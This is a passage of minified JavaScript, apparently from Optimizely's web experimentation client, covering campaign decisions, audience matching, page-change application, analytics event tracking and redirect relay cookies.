set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5442:function(t,n,e){var i=e(3961).Promise,r=e(5242),o=e(1353).get("stores/plugins"),a=e(2432),u=e(1004);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},1142:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2026:function(t,n,e){var i=e(1167),r=e(1142).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},1573:function(t,n,e){var i=e(1032);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},7899:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(8104),u=e(4594).v,s=e(5242),c=e(1353),f=e(6665),l=e(1004),d=e(3961).Promise,h=e(371),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5442);e(2667).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},2667:function(t,n,e){var i=e(1142),r=e(1353).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3971:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(4047),u=e(5242),s=e(1535),c=e(1353),f=e(4171),l=e(2432),d=e(3209),h=e(478),v=e(2167),p=e(3864),g=e(6665),m=e(5594),_=e(1004),w=(e(850),e(3961).Promise),y=e(4744),b=e(1734),E=e(2374),I=e(4250),A=e(7432),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},1734:function(t,n,e){var i=e(1167),r=e(4184),o=e(9430),a=e(1497),u=e(1353),s=e(2432),c=e(6665),f=e(1004),l=e(4250),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},1497:function(t,n,e){var i=e(478);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},9067:function(t,n,e){var i=e(1167),r=e(5165),o=e(331),a=e(1004),u=e(4029);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},2961:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},9959:function(t,n,e){var i=e(1167),r=e(2961),o=e(331).getFieldValue,a=e(1925);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var 